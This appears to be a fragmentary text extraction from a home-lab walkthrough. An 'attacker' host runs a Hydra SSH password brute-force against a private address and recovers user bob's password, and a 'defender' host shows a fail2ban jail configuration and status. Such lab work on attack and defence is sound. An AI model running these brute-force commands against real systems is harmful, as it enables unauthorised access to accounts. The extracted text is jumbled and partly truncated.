 (harry㉿attacker)-[~]
$ hydra -l bob -P bob_passwords_50.txt -t 1 -c 25 192.168.1.111 ssh -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-18 15:22:17
[DATA] max 1 task per 1 server, overall 1 task, 11 login tries (l:1/p:11), ~11 tries
[DATA] attacking ssh://192.168.1.111:22/
^[[A[STATUS] 3.00 tries/min, 3 tries in 00:01h, 8 to do in 00:03h, 1 active
[STATUS] 2.50 tries/min, 5 tries in 00:02h, 6 to do in 00:03h, 1 active
[22][ssh] host: 192.168.1.111 login: bob password: all5mine
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-18 15:26:11
(harry㉿attacker)-[~]
$ hydra -l bob -P bob_passwords_50.txt -t 1 -c 25 192.168.1.111 ssh -I
[sshd]
enabled = true
port = ssh
filter = sshd
logpath = %(sshd_log)s
backend = %(sshd_backend)s
bantime = 10
findtime = 10
/etc/fail2ban/jail.local
`- Banned IP list:
[harry@defender ~]$ sudo fail2ban-client status sshd
Status for the jail: sshd
|- Filter
| |- Currently failed: 1
| `- Journal matches: _SYSTEMD_UNIT=sshd.service + _COMM=ssh
`- Actions
|- Currently banned: 0